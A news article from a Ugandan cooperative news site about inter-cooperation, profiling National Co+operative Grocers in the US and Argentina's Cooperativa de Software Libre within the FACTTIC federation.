href="https://www.uhuruinstitute.org/category/land-disputes/" rel="tag">Land disputes</a>, <a href="https://www.uhuruinstitute.org/category/land-grabbing/" rel="tag">Land grabbing</a>, <a href="https://www.uhuruinstitute.org/category/land-management/" rel="tag">Land management</a>, <a href="https://www.uhuruinstitute.org/category/land-wrangles/" rel="tag">Land wrangles</a>, <a href="https://www.uhuruinstitute.org/category/lango-parliamentary-group/" rel="tag">Lango Parliamentary group</a>, <a href="https://www.uhuruinstitute.org/category/lango-parliamentary-group-lpg/" rel="tag">Lango Parliamentary Group (LPG)</a>, <a href="https://www.uhuruinstitute.org/category/lango-sub-region/" rel="tag">Lango Sub-region</a>, <a href="https://www.uhuruinstitute.org/category/lango-war-claimants-association/" rel="tag">Lango War Claimants Association</a>, <a href="https://www.uhuruinstitute.org/category/law/" rel="tag">Law</a>, <a href="https://www.uhuruinstitute.org/category/leadership/" rel="tag">Leadership</a>, <a href="https://www.uhuruinstitute.org/category/legal/" rel="tag">Legal</a>, <a href="https://www.uhuruinstitute.org/category/life-style/" rel="tag">Life Style</a>, <a href="https://www.uhuruinstitute.org/category/lilim-health-center-ii/" rel="tag">Lilim Health Center II</a>, <a href="https://www.uhuruinstitute.org/category/lira/" rel="tag">Lira</a>, <a href="https://www.uhuruinstitute.org/category/lira-diocese/" rel="tag">Lira Diocese</a>, <a href="https://www.uhuruinstitute.org/category/lira-district/" rel="tag">Lira district</a>, <a href="https://www.uhuruinstitute.org/category/lira-high-court/" rel="tag">Lira High Court</a>, <a href="https://www.uhuruinstitute.org/category/livelihood/" rel="tag">livelihood</a>, <a href="https://www.uhuruinstitute.org/category/livestock/" rel="tag">livestock</a>, <a href="https://www.uhuruinstitute.org/category/loans/" rel="tag">Loans</a>, <a href="https://www.uhuruinstitute.org/category/local-governments/" rel="tag">Local governments</a>, <a href="https://www.uhuruinstitute.org/category/lwengo/" rel="tag">Lwengo</a>, <a href="https://www.uhuruinstitute.org/category/lyamujungu-sacco/" rel="tag">Lyamujungu SACCO</a>, <a href="https://www.uhuruinstitute.org/category/m-sacco-application/" rel="tag">M-SACCO application</a>, <a href="https://www.uhuruinstitute.org/category/madi-community/" rel="tag">Madi community</a>, <a href="https://www.uhuruinstitute.org/category/magazine/" rel="tag">Magazine</a>, <a href="https://www.uhuruinstitute.org/category/maize/" rel="tag">Maize</a>, <a href="https://www.uhuruinstitute.org/category/majengo-health-center-iii/" rel="tag">Majengo Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/makerere-university/" rel="tag">Makerere University</a>, <a href="https://www.uhuruinstitute.org/category/market-information/" rel="tag">Market Information</a>, <a href="https://www.uhuruinstitute.org/category/marketing/" rel="tag">Marketing</a>, <a href="https://www.uhuruinstitute.org/category/markets-and-agriculture-trade-improvement-project-matip/" rel="tag">Markets and Agriculture Trade Improvement Project (MATIP).</a>, <a href="https://www.uhuruinstitute.org/category/masaka/" rel="tag">masaka</a>, <a href="https://www.uhuruinstitute.org/category/masaka-elders-cooperative-union/" rel="tag">Masaka Elders Cooperative Union</a>, <a href="https://www.uhuruinstitute.org/category/masindi/" rel="tag">Masindi</a>, <a href="https://www.uhuruinstitute.org/category/masindi-bodaboda/" rel="tag">masindi bodaboda</a>, <a href="https://www.uhuruinstitute.org/category/masindi-civil-servants-savings-and-credit-cooperative-society-limited/" rel="tag">Masindi Civil Servants' Savings and Credit Cooperative Society Limited</a>, <a href="https://www.uhuruinstitute.org/category/masindi-district/" rel="tag">Masindi District</a>, <a href="https://www.uhuruinstitute.org/category/masindi-district-authorities/" rel="tag">Masindi District Authorities</a>, <a href="https://www.uhuruinstitute.org/category/mastercard/" rel="tag">MasterCard</a>, <a href="https://www.uhuruinstitute.org/category/matatus/" rel="tag">matatus</a>, <a href="https://www.uhuruinstitute.org/category/matching-grant-facility-mgf/" rel="tag">Matching Grant Facility (MGF)</a>, <a href="https://www.uhuruinstitute.org/category/maternity-ward/" rel="tag">Maternity ward</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-central-market/" rel="tag">Mbarara Central Market</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-central-market-vendors-association/" rel="tag">Mbarara Central Market Vendors Association</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-district/" rel="tag">Mbarara District</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-taxi-park/" rel="tag">Mbarara Taxi Park</a>, <a href="https://www.uhuruinstitute.org/category/member-of-parliament/" rel="tag">Member of Parliament</a>, <a href="https://www.uhuruinstitute.org/category/micro-finance/" rel="tag">Micro-finance</a>, <a href="https://www.uhuruinstitute.org/category/microfinance/" rel="tag">MicroFinance</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-center/" rel="tag">Microfinance Support Center</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-centre/" rel="tag">Microfinance Support Centre</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-centre-msc/" rel="tag">Microfinance Support Centre (MSC)</a>, <a href="https://www.uhuruinstitute.org/category/middlemen/" rel="tag">Middlemen</a>, <a href="https://www.uhuruinstitute.org/category/milk-processing/" rel="tag">milk processing</a>, <a href="https://www.uhuruinstitute.org/category/mindset-change/" rel="tag">Mindset change</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture/" rel="tag">Ministry of Agriculture</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture-animal-industry-and-fisheries/" rel="tag">Ministry of Agriculture Animal Industry and Fisheries</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture-animal-industry-and-fisheries-maaif/" rel="tag">Ministry of Agriculture Animal Industry and Fisheries (MAAIF)</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-disaster-preparedness/" rel="tag">Ministry of Disaster Preparedness</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-education-and-sports/" rel="tag">Ministry of Education and Sports</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-energy-and-mineral-development/" rel="tag">Ministry of Energy and Mineral Development</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-health/" rel="tag">Ministry of Health</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-internal-affairs/" rel="tag">Ministry of Internal Affairs</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-lands/" rel="tag">Ministry of Lands</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-public-service/" rel="tag">Ministry of Public Service</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-trade-industry-and-cooperatives-mtic/" rel="tag">Ministry of Trade Industry and Cooperatives (MTIC).</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-water-and-environment/" rel="tag">Ministry of Water and Environment</a>, <a href="https://www.uhuruinstitute.org/category/modern-farming/" rel="tag">Modern farming</a>, <a href="https://www.uhuruinstitute.org/category/modernisation/" rel="tag">Modernisation</a>, <a href="https://www.uhuruinstitute.org/category/moisture-tester/" rel="tag">Moisture tester</a>, <a href="https://www.uhuruinstitute.org/category/money/" rel="tag">money</a>, <a href="https://www.uhuruinstitute.org/category/money-lenders/" rel="tag">Money lenders</a>, <a href="https://www.uhuruinstitute.org/category/moroto/" rel="tag">moroto</a>, <a href="https://www.uhuruinstitute.org/category/motor-vehicle-mechanics/" rel="tag">Motor vehicle mechanics</a>, <a href="https://www.uhuruinstitute.org/category/motorcycles/" rel="tag">motorcycles</a>, <a href="https://www.uhuruinstitute.org/category/motorists/" rel="tag">Motorists</a>, <a href="https://www.uhuruinstitute.org/category/mtn/" rel="tag">MTN</a>, <a href="https://www.uhuruinstitute.org/category/multi-sectoral-integrated-humanitarian-projects/" rel="tag">Multi Sectoral Integrated Humanitarian Projects</a>, <a href="https://www.uhuruinstitute.org/category/murchison-falls-national-game-park/" rel="tag">Murchison Falls National Game Park</a>, <a href="https://www.uhuruinstitute.org/category/murchison-falls-park/" rel="tag">Murchison Falls Park</a>, <a href="https://www.uhuruinstitute.org/category/music/" rel="tag">Music</a>, <a href="https://www.uhuruinstitute.org/category/mwalimu-national-sacco/" rel="tag">Mwalimu National Sacco</a>, <a href="https://www.uhuruinstitute.org/category/naads/" rel="tag">NAADS</a>, <a href="https://www.uhuruinstitute.org/category/national-coffee-act/" rel="tag">National Coffee Act</a>, <a href="https://www.uhuruinstitute.org/category/national-coffee-bill/" rel="tag">National Coffee Bill</a>, <a href="https://www.uhuruinstitute.org/category/national-environmental-management-authority-nema/" rel="tag">National Environmental Management Authority (NEMA)</a>, <a href="https://www.uhuruinstitute.org/category/natural-resources-committee/" rel="tag">Natural Resources Committee</a>, <a href="https://www.uhuruinstitute.org/category/nebbi-district/" rel="tag">Nebbi District</a>, <a href="https://www.uhuruinstitute.org/category/news/" rel="tag">News</a>, <a href="https://www.uhuruinstitute.org/category/ngoma-village/" rel="tag">Ngoma Village</a>, <a href="https://www.uhuruinstitute.org/category/ngora-district/" rel="tag">Ngora district</a>, <a href="https://www.uhuruinstitute.org/category/nigeria/" rel="tag">nigeria</a>, <a href="https://www.uhuruinstitute.org/category/north-kyoga-region/" rel="tag">North Kyoga Region</a>, <a href="https://www.uhuruinstitute.org/category/northern/" rel="tag">Northern</a>, <a href="https://www.uhuruinstitute.org/category/northern-uganda/" rel="tag">Northern Uganda</a>, <a href="https://www.uhuruinstitute.org/category/nssf/" rel="tag">NSSF</a>, <a href="https://www.uhuruinstitute.org/category/ntugamo-district/" rel="tag">Ntugamo District</a>, <a href="https://www.uhuruinstitute.org/category/nwoya-district/" rel="tag">Nwoya district</a>, <a href="https://www.uhuruinstitute.org/category/nyairogo-project/" rel="tag">Nyairogo project</a>, <a href="https://www.uhuruinstitute.org/category/nyakihanga-fruits-and-vegetable-growers-cooperative-society/" rel="tag">Nyakihanga Fruits and Vegetable Growers'  Cooperative Society</a>, <a href="https://www.uhuruinstitute.org/category/office-of-the-prime-minister/" rel="tag">Office Of the Prime Minister</a>, <a href="https://www.uhuruinstitute.org/category/office-of-the-prime-minister-opm/" rel="tag">Office of the Prime Minister (OPM)</a>, <a href="https://www.uhuruinstitute.org/category/ogor-seed-secondary-school/" rel="tag">Ogor Seed Secondary School</a>, <a href="https://www.uhuruinstitute.org/category/oil/" rel="tag">Oil</a>, <a href="https://www.uhuruinstitute.org/category/oil-companies/" rel="tag">Oil companies</a>, <a href="https://www.uhuruinstitute.org/category/omoro-district/" rel="tag">Omoro District</a>, <a href="https://www.uhuruinstitute.org/category/opinion/" rel="tag">Opinion</a>, <a href="https://www.uhuruinstitute.org/category/opinions/" rel="tag">Opinions</a>, <a href="https://www.uhuruinstitute.org/category/organisations/" rel="tag">Organisations</a>, <a href="https://www.uhuruinstitute.org/category/orphanage/" rel="tag">orphanage</a>, <a href="https://www.uhuruinstitute.org/category/orphans/" rel="tag">Orphans</a>, <a href="https://www.uhuruinstitute.org/category/otuke-district/" rel="tag">Otuke District</a>, <a href="https://www.uhuruinstitute.org/category/owc/" rel="tag">OWC</a>, <a href="https://www.uhuruinstitute.org/category/paicho-central-kal-growers-cooperative-society-limited/" rel="tag">Paicho Central Kal Growers’ Cooperative Society Limited.</a>, <a href="https://www.uhuruinstitute.org/category/pakanyi-sub-county/" rel="tag">Pakanyi sub-county</a>, <a href="https://www.uhuruinstitute.org/category/parliament/" rel="tag">Parliament</a>, <a href="https://www.uhuruinstitute.org/category/persons-living-with-hiv-aids/" rel="tag">persons living with HIV/AIDS</a>, <a href="https://www.uhuruinstitute.org/category/persons-with-disabilities-pwds/" rel="tag">Persons with Disabilities (PWDs)</a>, <a href="https://www.uhuruinstitute.org/category/persons-with-disability-pwds/" rel="tag">Persons with Disability (PWDs)</a>, <a href="https://www.uhuruinstitute.org/category/pesticides/" rel="tag">Pesticides</a>, <a href="https://www.uhuruinstitute.org/category/pineapple-farmers/" rel="tag">Pineapple Farmers</a>, <a href="https://www.uhuruinstitute.org/category/pingire-primary-school/" rel="tag">Pingire Primary School</a>, <a href="https://www.uhuruinstitute.org/category/police/" rel="tag">police</a>, <a href="https://www.uhuruinstitute.org/category/police-case/" rel="tag">Police case</a>, <a href="https://www.uhuruinstitute.org/category/politics/" rel="tag">Politics</a>, <a href="https://www.uhuruinstitute.org/category/population/" rel="tag">Population</a>, <a href="https://www.uhuruinstitute.org/category/post-harvest-loses/" rel="tag">Post harvest loses</a>, <a href="https://www.uhuruinstitute.org/category/poverty-eradication/" rel="tag">Poverty eradication</a>, <a href="https://www.uhuruinstitute.org/category/power-and-voice-stake-holders-engagement-meeting/" rel="tag">Power and Voice Stake holders’ Engagement meeting</a>, <a href="https://www.uhuruinstitute.org/category/pregnant-mothers/" rel="tag">Pregnant mothers</a>, <a href="https://www.uhuruinstitute.org/category/preservation-of-bean/" rel="tag">Preservation of Bean</a>, <a href="https://www.uhuruinstitute.org/category/president-mnangagwa/" rel="tag">President Mnangagwa</a>, <a href="https://www.uhuruinstitute.org/category/presidential-cluster-initiative-on-wealth-and-job-creation/" rel="tag">Presidential Cluster Initiative on Wealth and Job Creation</a>, <a href="https://www.uhuruinstitute.org/category/primary-leaving-examinations-ple/" rel="tag">Primary Leaving Examinations (PLE)</a>, <a href="https://www.uhuruinstitute.org/category/private-schools/" rel="tag">Private schools</a>, <a href="https://www.uhuruinstitute.org/category/public-servants/" rel="tag">Public servants</a>, <a href="https://www.uhuruinstitute.org/category/quality-control/" rel="tag">Quality control</a>, <a href="https://www.uhuruinstitute.org/category/quarantine/" rel="tag">Quarantine</a>, <a href="https://www.uhuruinstitute.org/category/quote/" rel="tag">Quote</a>, <a href="https://www.uhuruinstitute.org/category/ratchapruk-taxi-cooperative/" rel="tag">Ratchapruk taxi cooperative</a>, <a href="https://www.uhuruinstitute.org/category/raxio-data-center/" rel="tag">Raxio Data Center</a>, <a href="https://www.uhuruinstitute.org/category/real-estate/" rel="tag">Real estate</a>, <a href="https://www.uhuruinstitute.org/category/recruitment/" rel="tag">Recruitment</a>, <a href="https://www.uhuruinstitute.org/category/referral-system/" rel="tag">Referral system</a>, <a href="https://www.uhuruinstitute.org/category/refugees/" rel="tag">Refugees</a>, <a href="https://www.uhuruinstitute.org/category/regional/" rel="tag">Regional</a>, <a href="https://www.uhuruinstitute.org/category/registrar-of-cooperatives/" rel="tag">Registrar of Cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/registration/" rel="tag">registration</a>, <a href="https://www.uhuruinstitute.org/category/relief-supplies/" rel="tag">Relief Supplies</a>, <a href="https://www.uhuruinstitute.org/category/report/" rel="tag">Report</a>, <a href="https://www.uhuruinstitute.org/category/retirement/" rel="tag">Retirement</a>, <a href="https://www.uhuruinstitute.org/category/rhino-camp-ginnery/" rel="tag">Rhino Camp ginnery</a>, <a href="https://www.uhuruinstitute.org/category/rice/" rel="tag">Rice</a>, <a href="https://www.uhuruinstitute.org/category/rice-farming/" rel="tag">Rice farming</a>, <a href="https://www.uhuruinstitute.org/category/roads/" rel="tag">roads</a>, <a href="https://www.uhuruinstitute.org/category/roko-construction-company/" rel="tag">Roko Construction Company</a>, <a href="https://www.uhuruinstitute.org/category/rooftop-garden/" rel="tag">Rooftop garden</a>, <a href="https://www.uhuruinstitute.org/category/rural-electrification-agency/" rel="tag">Rural Electrification Agency</a>, <a href="https://www.uhuruinstitute.org/category/rural-women/" rel="tag">rural women</a>, <a href="https://www.uhuruinstitute.org/category/rwanda/" rel="tag">Rwanda</a>, <a href="https://www.uhuruinstitute.org/category/rwenzori-apple-farmers/" rel="tag">Rwenzori Apple farmers</a>, <a href="https://www.uhuruinstitute.org/category/sacco/" rel="tag">Sacco</a>, <a href="https://www.uhuruinstitute.org/category/saccos/" rel="tag">SACCOs</a>, <a href="https://www.uhuruinstitute.org/category/safety/" rel="tag">Safety</a>, <a href="https://www.uhuruinstitute.org/category/sao-zirobwe-sacco/" rel="tag">Sao Zirobwe SACCO</a>, <a href="https://www.uhuruinstitute.org/category/savannah-motors/" rel="tag">Savannah Motors</a>, <a href="https://www.uhuruinstitute.org/category/school-drop-outs/" rel="tag">School drop outs</a>, <a href="https://www.uhuruinstitute.org/category/schools/" rel="tag">schools</a>, <a href="https://www.uhuruinstitute.org/category/security/" rel="tag">Security</a>, <a href="https://www.uhuruinstitute.org/category/seed-secondary-schools/" rel="tag">Seed Secondary Schools</a>, <a href="https://www.uhuruinstitute.org/category/serere-district/" rel="tag">Serere District</a>, <a href="https://www.uhuruinstitute.org/category/sheema-district/" rel="tag">Sheema District</a>, <a href="https://www.uhuruinstitute.org/category/shoddy-work/" rel="tag">shoddy work</a>, <a href="https://www.uhuruinstitute.org/category/single-mothers/" rel="tag">Single Mothers</a>, <a href="https://www.uhuruinstitute.org/category/skill-acquisition/" rel="tag">Skill acquisition</a>, <a href="https://www.uhuruinstitute.org/category/sms-marketing-strategy/" rel="tag">SMS marketing strategy</a>, <a href="https://www.uhuruinstitute.org/category/society/" rel="tag">society</a>, <a href="https://www.uhuruinstitute.org/category/soroti-city/" rel="tag">Soroti City</a>, <a href="https://www.uhuruinstitute.org/category/soroti-district/" rel="tag">Soroti District</a>, <a href="https://www.uhuruinstitute.org/category/south-africa/" rel="tag">South Africa</a>, <a href="https://www.uhuruinstitute.org/category/southern-african-faith-communities-environment-institute-safcei/" rel="tag">Southern African Faith Communities’ Environment Institute (SAFCEI)</a>, <a href="https://www.uhuruinstitute.org/category/stanbic-bank/" rel="tag">Stanbic Bank</a>, <a href="https://www.uhuruinstitute.org/category/standard-chartered-bank/" rel="tag">Standard Chartered Bank</a>, <a href="https://www.uhuruinstitute.org/category/standard-operating-procedures-sops/" rel="tag">Standard Operating Procedures (SOPs)</a>, <a href="https://www.uhuruinstitute.org/category/standards/" rel="tag">standards</a>, <a href="https://www.uhuruinstitute.org/category/state-house-anti-corruption-unit/" rel="tag">State House Anti-Corruption Unit</a>, <a href="https://www.uhuruinstitute.org/category/state-minister-for-economic-monitoring/" rel="tag">State Minister for Economic Monitoring</a>, <a href="https://www.uhuruinstitute.org/category/statistics/" rel="tag">Statistics</a>, <a href="https://www.uhuruinstitute.org/category/storage-of-cereals/" rel="tag">storage of cereals</a>, <a href="https://www.uhuruinstitute.org/category/street-children/" rel="tag">Street Children</a>, <a href="https://www.uhuruinstitute.org/category/strike/" rel="tag">strike</a>, <a href="https://www.uhuruinstitute.org/category/students/" rel="tag">Students</a>, <a href="https://www.uhuruinstitute.org/category/sub-contractors/" rel="tag">sub-contractors</a>, <a href="https://www.uhuruinstitute.org/category/sugar-cane-growing/" rel="tag">Sugar cane growing</a>, <a href="https://www.uhuruinstitute.org/category/sugar-cane-out-grower/" rel="tag">sugar cane out-grower</a>, <a href="https://www.uhuruinstitute.org/category/sugarcane-growing/" rel="tag">sugarcane growing</a>, <a href="https://www.uhuruinstitute.org/category/supply-chain/" rel="tag">Supply chain</a>, <a href="https://www.uhuruinstitute.org/category/tailoring/" rel="tag">Tailoring</a>, <a href="https://www.uhuruinstitute.org/category/tanzania/" rel="tag">Tanzania</a>, <a href="https://www.uhuruinstitute.org/category/tax/" rel="tag">tax</a>, <a href="https://www.uhuruinstitute.org/category/taxes/" rel="tag">taxes</a>, <a href="https://www.uhuruinstitute.org/category/taxi-cooperatives/" rel="tag">Taxi cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/taxi-drivers/" rel="tag">taxi drivers</a>, <a href="https://www.uhuruinstitute.org/category/teachers/" rel="tag">teachers</a>, <a href="https://www.uhuruinstitute.org/category/technical-institutions/" rel="tag">Technical institutions</a>, <a href="https://www.uhuruinstitute.org/category/technocrats/" rel="tag">Technocrats</a>, <a href="https://www.uhuruinstitute.org/category/technology/" rel="tag">Technology</a>, <a href="https://www.uhuruinstitute.org/category/teso-sub-region/" rel="tag">Teso sub-region</a>, <a href="https://www.uhuruinstitute.org/category/thailand/" rel="tag">Thailand</a>, <a href="https://www.uhuruinstitute.org/category/tile-factory/" rel="tag">Tile factory</a>, <a href="https://www.uhuruinstitute.org/category/trade/" rel="tag">Trade</a>, <a href="https://www.uhuruinstitute.org/category/trading/" rel="tag">Trading</a>, <a href="https://www.uhuruinstitute.org/category/traditional-birth-attendants-tbas/" rel="tag">Traditional Birth Attendants (TBAs)</a>, <a href="https://www.uhuruinstitute.org/category/traffic-regulations/" rel="tag">Traffic regulations</a>, <a href="https://www.uhuruinstitute.org/category/transport/" rel="tag">Transport</a>, <a href="https://www.uhuruinstitute.org/category/transport-business/" rel="tag">Transport business</a>, <a href="https://www.uhuruinstitute.org/category/tv/" rel="tag">TV</a>, <a href="https://www.uhuruinstitute.org/category/ucda/" rel="tag">UCDA</a>, <a href="https://www.uhuruinstitute.org/category/uganda/" rel="tag">Uganda</a>, <a href="https://www.uhuruinstitute.org/category/uganda-agricultural-economics-association-uaea/" rel="tag">Uganda Agricultural Economics Association (UAEA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-bankers-association-uba/" rel="tag">Uganda Bankers Association (UBA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority/" rel="tag">Uganda Coffee Development Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority-cda/" rel="tag">Uganda Coffee Development Authority (CDA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-coffee-development-authority-ucda/" rel="tag">Uganda Coffee Development Authority (UCDA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-cooperative-alliance/" rel="tag">Uganda Cooperative Alliance</a>, <a href="https://www.uhuruinstitute.org/category/uganda-cooperatives-savings-and-credit-union-ucscu/" rel="tag">Uganda Cooperatives Savings and Credit Union (UCSCU)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-electricity-distribution-company-limited-uedcl/" rel="tag">Uganda Electricity Distribution Company Limited (UEDCL)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-industrial-research-institute-uiri/" rel="tag">Uganda Industrial Research Institute (UIRI)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-microfinance-regulatory-authority/" rel="tag">Uganda Microfinance Regulatory Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-examinations-board-uneb/" rel="tag">Uganda National Examinations Board (UNEB)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-meteorological-authority-unma/" rel="tag">Uganda National Meteorological Authority (UNMA)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-national-oil-company-unoc/" rel="tag">Uganda National Oil Company (UNOC)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-peoples-defense-forces-updf/" rel="tag">Uganda People’s Defense Forces’ (UPDF)</a>, <a href="https://www.uhuruinstitute.org/category/uganda-wildlife-authority/" rel="tag">Uganda Wildlife Authority</a>, <a href="https://www.uhuruinstitute.org/category/uganda-women-entrepreneurship-programme-uwep/" rel="tag">Uganda Women Entrepreneurship Programme (UWEP)</a>, <a href="https://www.uhuruinstitute.org/category/uhuru-institute/" rel="tag">Uhuru Institute</a>, <a href="https://www.uhuruinstitute.org/category/uk-export-finance/" rel="tag">UK Export Finance</a>, <a href="https://www.uhuruinstitute.org/category/ultimatum/" rel="tag">Ultimatum</a>, <a href="https://www.uhuruinstitute.org/category/umeme/" rel="tag">umeme</a>, <a href="https://www.uhuruinstitute.org/category/uncategorized/" rel="tag">Uncategorized</a>, <a href="https://www.uhuruinstitute.org/category/universal-granite-and-marble/" rel="tag">Universal Granite and Marble</a>, <a href="https://www.uhuruinstitute.org/category/vaccination/" rel="tag">Vaccination</a>, <a href="https://www.uhuruinstitute.org/category/vaccine-factory/" rel="tag">Vaccine Factory</a>, <a href="https://www.uhuruinstitute.org/category/value-addition/" rel="tag">Value addition</a>, <a href="https://www.uhuruinstitute.org/category/vendors/" rel="tag">vendors</a>, <a href="https://www.uhuruinstitute.org/category/veterans/" rel="tag">Veterans</a>, <a href="https://www.uhuruinstitute.org/category/vocational-training-skills/" rel="tag">Vocational training skills</a>, <a href="https://www.uhuruinstitute.org/category/walimu-sacco/" rel="tag">Walimu SACCO</a>, <a href="https://www.uhuruinstitute.org/category/war-victims/" rel="tag">War victims</a>, <a href="https://www.uhuruinstitute.org/category/waterborne-diseases/" rel="tag">Waterborne diseases</a>, <a href="https://www.uhuruinstitute.org/category/wawoto-kacel-cooperative-society/" rel="tag">Wawoto Kacel Cooperative Society</a>, <a href="https://www.uhuruinstitute.org/category/weather/" rel="tag">weather</a>, <a href="https://www.uhuruinstitute.org/category/weather-information-dissemination-system-wids/" rel="tag">Weather Information Dissemination System (WIDS)</a>, <a href="https://www.uhuruinstitute.org/category/welfare/" rel="tag">welfare</a>, <a href="https://www.uhuruinstitute.org/category/west-nile-region/" rel="tag">West Nile region</a>, <a href="https://www.uhuruinstitute.org/category/western/" rel="tag">Western</a>, <a href="https://www.uhuruinstitute.org/category/western-uganda/" rel="tag">Western Uganda</a>, <a href="https://www.uhuruinstitute.org/category/wildlife-invasions/" rel="tag">Wildlife invasions</a>, <a href="https://www.uhuruinstitute.org/category/women/" rel="tag">women</a>, <a href="https://www.uhuruinstitute.org/category/world/" rel="tag">World</a>, <a href="https://www.uhuruinstitute.org/category/world-bank-project/" rel="tag">World Bank project</a>, <a href="https://www.uhuruinstitute.org/category/world-news/" rel="tag">World News</a>, <a href="https://www.uhuruinstitute.org/category/world-organization-of-animal-health/" rel="tag">World Organization of Animal Health</a>, <a href="https://www.uhuruinstitute.org/category/yoghurt/" rel="tag">yoghurt</a>, <a href="https://www.uhuruinstitute.org/category/youth/" rel="tag">Youth</a>, <a href="https://www.uhuruinstitute.org/category/youth-celebrations/" rel="tag">Youth celebrations</a>, <a href="https://www.uhuruinstitute.org/category/youth-leaders/" rel="tag">Youth leaders</a>, <a href="https://www.uhuruinstitute.org/category/youth-livelihood-program-ylp/" rel="tag">Youth Livelihood Program (YLP)</a>, <a href="https://www.uhuruinstitute.org/category/zimbabwe/" rel="tag">zimbabwe</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.uhuruinstitute.org/author/tc/" title="Posts by tc" rel="author">tc</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p><strong>US</strong> -The sixth cooperative principle (Cooperation amongst cooperatives) provides cooperatives a crucial advantage, enabling them to work together on joint projects, lower costs and exchange knowledge.</p>
<p>This is the case at the National Co+operative Grocers (NCG), a business services cooperative for retail cooperative grocery stores located throughout the United States.</p>
<p>As a secondary level cooperative with purchasing cooperative functions, NCG aggregates volume among its 147 retail food cooperatives to deliver lower costs or improved access to each member cooperative.</p>
<p>Guided by the philosophy of “stronger together”, NCG’s mission is to provide the capacity of a chain while maintaining the autonomy of each individual cooperative. Beyond acting as a purchasing cooperative, NCG actively works to facilitate a strong system of peer support among its member co-ops which makes them more resilient to individual and macro-market events.</p>
<p>NCG also offers training and educational resources through its online learning management system and thousands of consumer-facing brand assets for marketing and promoting its members’ operations. It also publishes annual reports, explaining industry trends and issues frequent communications to keep all audiences apprised and engaged.</p>
<p>“The fact that we are a cooperative permits us to punch above our weight. For instance, in our 16 years of operations, we have never been engaged in a single lawsuit as a result of our practices. In addition, our 147 member cooperatives are willing to guarantee each other’s payables for core purchases and participate in our self-managed system to mitigate and manage that risk,” said Karen Zimbelman, Senior Director of Membership and Cooperative Relations.</p>
<p>NCG also offers legislative and regulatory advocacy on behalf of its member cooperatives, and operates a consumer-facing website as well as a broad suite of consumer-facing informational materials. It conducts regular extensive national consumer research on behalf of its member cooperatives to keep its branding and messaging relevant.</p>
<p>Owned by their local communities, the cooperative members are passionate about local collaboration for positive change. NCG collectively donated over $7.3m to local community organisations in 2020.</p>
<p>Food cooperatives also work individually to reduce their carbon footprint, and collaborate through NCG to reduce the negative environmental impact of their supply chain.</p>
<p>“NCG has accomplished more in our 16 years of operation due to the fact that we are a cooperative. Our members are cooperatives, so they understand and appreciate the idea of ‘the whole benefiting each part’ and the ‘sum is greater than its parts.’ They are familiar with the concept of ‘stronger together’ from their own operations,” said CEO C.E. Pugh.</p>
<p>Another cooperative that is using the power of intercooperation is Cooperativa de Software Libre in Argentina, which has 20 worker members. The cooperative is a member of the Argentine Federation of Technology, Innovation and Knowledge Worker Cooperatives (FACTTIC), through which it engages with other cooperatives.</p>
<p>Set up 15 years ago, the cooperative develops software for other cooperative enterprises and government organisations.</p>
<p>“We work exclusively with free tools and believe that in order to comply with the fourth cooperative principle of independence and autonomy, free software plays a key role,” said Leandro Monk, one of the members of Cooperativa de Software Libre.</p>
<p>Being part of FACTTIC has many benefits, including being able to work together with other cooperatives on joint projects. Formed in 2010, FACTTIC brings together cooperatives that operate in the technology, innovation and knowledge (ICT) industry. It also promotes the creation of new cooperatives, placing a strong emphasis on local roots and development of different capacities.</p>
<p>“For us, participating in FACTTIC and using its integration tools generates many advantages for each of the cooperatives participating. First and foremost, it gives us the tools required to be able to take on new projects without the need for hasty growth. On the other hand, it allows us to minimise the risk of each of these projects in the structure of our entities. We also managed to generate a business or work climate for small new partners,” said Mr Monk.</p>
<p>FACTTIC runs an Inter-cooperative Work Flow (FIT) through which its members develop inter-cooperative projects and are able to exchange knowledge and provide better services for clients. By doing so they also avoid outsourcing, choosing to work with other cooperatives instead.</p>
<p>“Encouraging intercooperation is a duty of the cooperative movement. It is not possible to be supportive alone,” concluded Mr Monk.</p>
<p><strong>Source</strong>: International Cooperative Alliance (ICA)</p>
<p><a href="https://thecooperator.news/international-cooperative-alliance-and-international-labour-organization-reaffirm-commitment-to-inclusive-sustainable-development-through-co-ops/" rel="noreferrer noopener" target="_blank">https://thecooperator.news/international-cooperative-alliance-and-international-labour-organization-reaffirm-commitment-to-inclusive-sustainable-development-through-co-ops/</a></p>
<p><em>Buy your copy of thecooperator magazine from one of our  country- wide vending points or an e-copy on <a href="https://emag.thecooperator.news/" rel="noreferrer noopener" target="_blank">emag.thecooperator.news</a></em></p>
